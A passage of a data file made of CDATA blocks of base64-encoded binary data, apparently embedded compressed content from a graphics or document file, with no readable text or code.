lbS2uLmLfiidoZIG6G6dJ+ulEKDLjlwhaagRb7I4YiYOxFABOmQDYYXXUMlv6ChuuaDRKG5QR+k4
Z0qhS5WJeeKyaViE+H+pt0vBpR50GrFX1Ev71YTBTkzMEQszi9u4YeCZ2L/GZs0+v4hVHrsJCZap
MkxQUTdkP/hNMDGW0hfdj3NzhtLYlKlEDUnC57o9PrYpVL83cZbsdfTzG5th1LI6tUtn/f7rWiVY
Rak8tei3GNk/h9rr0ssAxtjLhXQ3F4suZZIcTnp1jo2sFkbPW41t56SDIlLSuh6FJD0jUr3uBLBU
U8fAHsE0Y4etUl8Pro/2LjGP6wxlFEJvmyTa1HOxsHcQ4c5HRTQ2J/09GGco8fYcukIP/xC3M0hY
mZ5CN+r2WkB8rWPgH5de+fDc1sVbTi8VD3+roWKahG66xPiQy67x0A5Smh7okaHHdvMMY9J6Ky9a
zfU1zt/Py/TQC63weEteuROtHFvqpO9Viu41eJvSsD4N01t3IKZPcY37fNw8wR2Em6hSBTvYxh7A
aCgdVexVP9PWaAI948/AG0nbA99LgNJFU7YbE7Ed3vteaTytIuhBDqdlj7vSo6E9tOpVpYK/Mqly
9uWmzwO9LwvC6HsM0JvkD+gVBQHWy7WQUK90a2rrNVGoXfsIQLdRY9u7laOngRSuxA29An53MhvN
6XV93OIwSEW3+RjVVjEnWRlyUTOOupSmRE0Vltb9PrYyfd9V7kZhx+h1JG6qV+Y+0UDRQ4OnWWQ6
RbsR3pvgIcLe9CSWi/uFJYBeNMfh5QvKkV/vgBqfq7K6D/AJjhnW3i+19laf5PDdRxYhvbRqZa4K
sf7kXHQjybAePr9w6/Rdi1aS9v41QNPzBi96bmTEvxgBRQ84rRhgHGQTtw5xlJsiLmKq8Wx6P44R
/+InTzffyMLjZ0Vg0R2qZXDX8XuEHkGqUSVDBnNuoDHQ7Ytxih6OAYbnZlJyAF03CefbWaJOpS7z
QmFSegawF1lJwddzgu3lqHad2LQpNlGbCEMzUTOL2OM3gBJkS6SnUyoeRms/szhmm+RKc7S6ytB7
/hbiL8I0ckN/czCpkpUhPUMFb3Q8XbkydkF4iSGZMXYz4qRnq2b7QiOLINCXv4q1A8xJejwdQZNI
0sAxZoKh6RU0JpREOWdUPU5fJG7ADcPFGg3q5pFxFj15vjemXspys8VE032NIELmvcLMnsq6WYZe
2JJ6Jeg6yr3R9VTCpfIMiM10Y7zg9EjqYKt5wnhZ6t2jetXInWnpU8JNEktaO6wiAyqw6oc3AAFg
1AP8///h/f/////wIHzf3Y1xrRVzqGWxAAATFTl6KDltIIkCS1KmlFJSTTk9Dtz/u/8vB8AHiQi8
CDC7xgagMWr5qxtDYYgADcd/9NcVqr6oAJ2i8Y+RKS7FpYguxaH/pbjtawoIfFiTvmi7il9Kfrx/
nYlSnGdrWdeH1XRD11YAWtCJKCC9xxQHt6BuS3GaqC1YvwiygSmOTNlLqm8NhduM0ZmKYbVTAYV8
f1mLY/5E7/nYOTnmMGtPclLUOufuO9lz12EOdR/FvkMxdzHncPeR8z56Pupx8y+TOhx3F8kc+i2S
Id87e1Fn3sNMcp3HnFmoALXUbZoUeRbD7DfPoih2nTcpirrrkZNjmMcx76x9/vK4+5j36MXRc05m
v7kO+x771r3zvbOoue+dhyG5Q51JTXqx7zDzkdRd5Jvc2/vdQ61JUcx9JHvIR032kMyh5iE5ZjHn
MBzFrHn4ZVGLXdRZzHxvcoti/3LYyT2S4u459LvzzEc/dt8771/enPQ57GPmIxczKXJRd59HP/as
N++kJ3POIUl6L3of+i8UeRhm7QJtemOoLvU9u01rLJDGAmlZHMUcjmEW8yhykmeuffa6j6MXw5zJ
HmqteTjyrfMOuQ/H0HORJPfoRc7JcJPcdy+SOtThDrPnWXc+iplHzK6HuYu87yzqvkPNuUj63LsX
d+6h19nv7sfMOTnucHeuvdc+by5yMRT72Emde4Sz+TDi2bwPNw9zDnv2pKj5qEOSk1vsOexch6Pn
3u+t/SZ7D3ePcLbcu9i7D0Xxyzrco+fhyLv2oR/FrEeSf+POo9a8R06b3xHP5nfE7DqZvxyKnO8v
b2Go97dF8sti+ImkyP0Yij3UffNxi+QYinuPo+eef7n7vEU+jpuLIu85Z93zFsecddbkJne4w06O
fes8hjnzHoYk2bP/ssi1yMOcPe+hDsNR752/THZOkl8Wsxe73t6Lfkc4m99c65Dv3r24s85c9Jp3
zcOw9zFy2jwZ8Zgd2Xs4+j2SOotjmHf3Itfc+9CLOXtxi9uLYyZ5yPXmO/c8Rswu7FncfgxFUouc
3Nl3sXtyJLP+cue+9/6JYdj9OHaRDLv4jX3rPHaR84hny2T/RB7mHOpwj52LnvxyGI5760yOnm//
id2PnYuei5ocw06S249i3t+YvSiSnOct8i7m7T1Jhj7nPu4+kjri2bzOYie/LJLd58/zvUVR9KPu
Wsw75D6HZLg9OXJx57CLIpl3zh85apFrTvKQ53CTeSTFz4+R05bJiGfLEbPrX8+aJLv245dzFrce
RZLkveesI5wtk5HTlrOOeDavI2anoaaN6y9v39h9zzmLvmey5xx2vr2ou9la6bqfvr/UrSuqnh3n
5DG3FoZbUff+T4eyQJoGgBXox/FfUVDKXlKkhsLp1Y2pI4V4naGtb0HY+dG9G7MLcKvVHBsjpq4x
lKW21LT1vGIU9IpR0KY3uXPe2rcwPIuNsubatH22VWH4ry1VpDcnxdCHWRRF33POYg9Dvn2oNduq
8PtL25ayqDvgsoWa9cKsL0BF3RV/29deWTBsCzfXeXOvvd4+7F38WKjbsuuqMwJ9eAZ70dS77WsZ
bW77WjLKvj+G/yb2zvXePWvd8w5Hso95JHMY7rwphF78xNDvxyMjbJkxOlOZb5F3cST1p0Vx1L5/
edNbHPeXvd5CP4o+f5mhu/hl0W7hrWXfNmZbM2b9VusCg1HPNgAAADDDwHGp9AW0MRZVU1QUm7Gn
TNb/dX1L6sdo3L6s6sagVOYLaGOZVTsAUGNtyqKZt41ZKCZVMsWsv7b+G3vbFoy+BbG3JTdGb9eW
Bc/c/5oDTDkMRR2GJDnm3kdR8zDcoyf7l0OwQUczwYW8wFtu2ffHrKbb28KmI56P55K8V4njA/+q
5HhG0PlMqVQ2bVXRjAFUmNV040dBVRYLfeOtjdkfQ2O4deGtZakxlFXTbbMt26rxjPUHXEAtZf9a
SVMC9gu4fJikOTaG3jLBuqoYcF1VTKzOUrY1u03btHSDgC/Buj+sfeMRjIXGI8cWvygI3DSBLWap
FnAT2ODGcGyrigE3hquiX8eA38++rSliqTBaWVcqrJbAjVXRl9lpkA2TsjPwC1BjFgXUHNuPoR9w
Y8Tutjc1RlO2jdv3RTd1bV0spdMgGytAy3JADf7rAPEofilk5hvf2++t9+40ht+b3w==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	mxN3grohiYn/yO/+6Qt6/aHdDpcYnmjzsnmx1tWLXyO4D2HOWmvnPTzunzuKpq8YrcISeLwVdw6R
4FxQjgMj7ncV5/Az07V2NC2EOTcGzwpmBe65BLnQN/XWQEt7yuCg9cCo3H4QA0kTcAV1rLRx8SgR
Nb8w1Mq72gfmP7cbRSglhZT0JiwSgmCLwLyot44HiZ6kPCph8IBKvDB2r7WbMt6/wX2fRTjzMGY1
6mTYxQHC8jhTxH9nfhWopf4JMXzr7O7ikGcepOvJS1oZPZpmd138OTcXkFhh6N0rESaGH3KIrNaT
4kQud30j8lM/kpmgVBelqxXtEjedTU2JLx5bc741uPXQRJCswSeblPsNmc3eG3+mcpBaQxqSK5yo
s9kP6zmGx3rTfebld6TBgasvdqIx4gnW5QP6SxJZc1dqD13wFMYrjDc1CImDjVVbFH0cWwp9SfmM
fC+OK2T/xdDj+S0JB4VrNcXktMxrSo/fbGV4iDbYn2X7yWKk1CV29x0YG+RqF2J8HbbO+mx0uxeZ
GRGiGAexw0LBcKlS6gfsI3TtibkwvpMtxbK8yZSlRKmrDOadKtlnDbNp+V83kxJ0mgHhp1xefnpV
KrMvjTBX9GNZcp33yMGEffmeLnkmN0eSu2LK2bvA3CNJXaFnw6NmPoQ4v/uoD0TaP9cZVDxdisgf
BrHYXvhVPFn2pLb3MZgRT9aa83PweqDPlpwv1Mw34mm94n49hFeKp9HH7X5n4RHP1QJJ2Ul4xRNQ
iM9UNz8t4gneqbmzNv+LeIKUzHFnjROmeCI4XyZHe8da3ocGhQxzdgwGvyqqua5aaxWCGKQk+laQ
ZgsJW5cTMI22CWDBsOLIaTPYn3ARX+zXbg42vwl+B5m+dgm1lJlzeL+E/RvhrO3qZIY3FT/U8zZ5
Eu69yrYCWvMOatOTrI9E26zSSQH/jk47bRN5xCc46sjvrmOyYUwXCmEX9oJrBbO0jo6JiSJmsuhY
fHbO+Yn37DJMltOlBIxWbp1iv/DACIfUkt0y8nTCTQDXipbAzKNxdM0pjs1qjUrb7/u0HiQy7Dwz
